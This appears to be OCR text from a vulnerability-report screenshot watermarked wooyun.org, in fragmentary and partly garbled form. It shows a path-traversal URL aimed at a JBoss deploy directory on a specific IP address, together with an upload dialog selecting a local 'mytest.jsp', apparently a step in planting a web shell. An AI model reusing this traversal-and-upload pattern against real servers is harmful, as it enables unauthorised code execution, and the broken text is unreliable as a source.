 http://218.249.130.74/system/mediafile/templateOfTaohong_manager.jsp?path=/../../jboss/server/default/deploy/fe.war
haseReport](文件夹)
e.txt
ols.bat
rt](文件夹)
文件选择 - Internet Explorer
eng](文件夹)
http://218.249.130.74/system/mediafile/fileupload.jsp
(文件夹)
上传文件不能大于10M
pts](文件夹)
文件来源
rity](文件夹)
C:\Users\shack\Desktop\mytest.jsp 浏览...
ta
1.css
(文件夹)
确定 取消
le.jsp
orm](文件夹)
www.wooyun.org